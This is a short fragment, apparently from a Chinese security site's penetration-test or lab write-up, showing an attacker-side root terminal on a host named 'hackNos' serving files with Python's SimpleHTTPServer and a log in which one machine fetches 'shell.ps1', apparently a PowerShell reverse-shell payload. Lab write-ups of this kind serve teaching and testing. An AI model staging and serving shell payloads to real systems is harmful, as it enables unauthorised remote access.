 root@hackNos:~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.0.5.8 - - [28/Dec/2019 08:54:34] "GET / HTTP/1.1" 200 -
10.0.5.8 - - [28/Dec/2019 08:54:34] "GET / HTTP/1.1" 200 -
10.0.5.8 - - [28/Dec/2019 08:54:35] "GET / HTTP/1.1" 200 -
10.0.5.8 - - [28/Dec/2019 08:54:36] "GET / HTTP/1.1" 200 -
10.0.5.8 - - [28/Dec/2019 08:54:36] "GET / HTTP/1.1" 200 -
10.0.5.8 - - [28/Dec/2019 08:54:37] "GET / HTTP/1.1" 200 -
10.0.5.8 - - [28/Dec/2019 08:54:37] "GET / HTTP/1.1" 200 -
10.0.5.8 - - [28/Dec/2019 08:54:38] "GET / HTTP/1.1" 200 -
10.0.5.8 - - [28/Dec/2019 08:54:39] "GET / HTTP/1.1" 200 -
10.0.5.8 - - [28/Dec/2019 08:54:39] "GET / HTTP/1.1" 200 -
10.0.5.5 - - [28/Dec/2019 08:56:48] "GET /shell.ps1 HTTP/1.1" 200 -
安全客（www.anquanke.com）